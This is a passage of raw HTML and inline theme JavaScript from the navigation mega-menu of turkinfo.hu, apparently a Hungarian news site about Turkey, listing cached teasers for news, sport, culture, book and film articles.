href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\">A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\">T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fotokiallitas-a-varban-torokorszag-csodalatos-szinei\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fotokiallitas-a-varban-torokorszag-csodalatos-szinei\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\">Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\">Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\">T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\">T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-igazsagos-pontosztozkodas-a-szuperrangadon\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-igazsagos-pontosztozkodas-a-szuperrangadon\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\">T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/aktualis/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="4974" href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="34270" href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="1" href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Török üzletember vásárolt be erdőkből Magyarország legszebb fekvésű településén" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/erdo_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/erdo_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/erdo_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török üzletember vásárolt be erdőkből Magyarország legszebb fekvésű településén" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen/aktualis/hirek/"  rel="bookmark" title="Török üzletember vásárolt be erdőkből Magyarország legszebb fekvésű településén">Török üzletember vásárolt be erdőkből Magyarország legszebb fekvésű településén</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban/aktualis/sport/"  rel="bookmark" class="td-image-wrap " title="Arda Güler, a török hódító, aki tiniként tört utat a galaktikus hierarchiában" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/arda-guler-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/arda-guler-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/arda-guler-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Arda Güler, a török hódító, aki tiniként tört utat a galaktikus hierarchiában" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban/aktualis/sport/"  rel="bookmark" title="Arda Güler, a török hódító, aki tiniként tört utat a galaktikus hierarchiában">Arda Güler, a török hódító, aki tiniként tört utat a galaktikus&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/8000-eves-sziklarajzokat-talalt-egy-ferfi-kirandulas-kozben/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="8000 éves sziklarajzokat talált egy férfi kirándulás közben" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/sziklarajz-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/sziklarajz-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/sziklarajz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="8000 éves sziklarajzokat talált egy férfi kirándulás közben" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/8000-eves-sziklarajzokat-talalt-egy-ferfi-kirandulas-kozben/aktualis/hirek/"  rel="bookmark" title="8000 éves sziklarajzokat talált egy férfi kirándulás közben">8000 éves sziklarajzokat talált egy férfi kirándulás közben</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Dráma az Australian Openen: meccs közben ájult el a labdaszedő" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/tenisz_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/tenisz_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/tenisz_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dráma az Australian Openen: meccs közben ájult el a labdaszedő" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo/aktualis/hirek/"  rel="bookmark" title="Dráma az Australian Openen: meccs közben ájult el a labdaszedő">Dráma az Australian Openen: meccs közben ájult el a labdaszedő</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "861";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "216";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-840x580.jpg 840w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\">Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\">A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-100x70.jpg 100w\" 